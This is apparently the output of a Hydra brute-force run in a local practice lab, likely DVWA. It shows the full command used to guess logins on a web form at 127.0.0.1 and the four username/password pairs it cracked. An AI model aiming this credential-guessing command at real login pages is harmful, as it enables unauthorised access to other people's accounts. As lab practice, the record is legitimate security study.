 Hydra results
# Hydra v9.5 run at 2024-09-11 21:52:16 on 127.0.0.1 http-get-form (hydra -d -L users.txt -P
passwords.txt -s 4280 -o results.txt 127.0.0.1 http-get-form
/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie/:................
[4280][http-get-form] host: 127.0.0.1   login: admin   password: password
[4280][http-get-form] host: 127.0.0.1   login: gordonb   password: abc123
[4280][http-get-form] host: 127.0.0.1   login: pablo   password: letmein
[4280][http-get-form] host: 127.0.0.1   login: smithy   password: password